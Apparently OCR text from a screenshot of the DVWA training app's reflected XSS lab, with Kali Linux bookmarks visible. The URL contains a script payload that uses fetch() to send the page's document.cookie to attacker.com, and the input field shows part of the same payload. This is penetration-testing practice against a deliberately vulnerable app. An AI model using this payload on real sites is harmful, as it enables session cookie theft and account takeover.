 192.168.1.10/dvwa/vulnerabilities/xss_r/?name=<script>fetch('http%3A%2F%2Fattacker.com%2Fsteal%3Fcookie%3D'%2Bdocument.cookie)<%2Fscript>+#
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
What's your name? ='+document.cookie)</script> Submit
Hello